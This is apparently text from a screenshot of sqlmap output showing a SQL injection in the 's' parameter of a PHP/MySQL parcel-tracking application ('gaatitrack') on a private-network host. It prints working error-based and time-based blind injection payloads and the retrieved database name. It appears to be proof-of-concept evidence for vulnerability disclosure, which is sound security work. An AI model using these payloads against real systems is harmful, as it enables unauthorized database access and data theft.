 管理员: C:\Windows\System32
[14:15:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[14:15:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[14:15:26] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[14:15:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[14:15:27] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[14:15:27] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:15:37] [INFO] GET parameter 's' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[14:15:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:15:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[14:15:37] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:15:37] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:15:37] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[14:15:38] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[14:15:39] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[14:15:40] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[14:15:41] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[14:15:42] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[14:15:42] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[14:15:43] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 's' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1133 HTTP(s) requests:
---
Parameter: s (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=parcel_list&s=0 AND (SELECT 7440 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(7440=7440,1))),
0x71706b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- lePe
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=parcel_list&s=0 AND (SELECT 2454 FROM (SELECT(SLEEP(5)))BNOt)-- UawS
---
[14:15:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[14:15:45] [INFO] fetching current database
[14:15:45] [INFO] retrieved: 'gaatitrack'
current database: 'gaatitrack'
[14:15:45] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[14:15:45] [WARNING] your sqlmap version is outdated
[*] ending @ 14:15:45 /2025-03-14/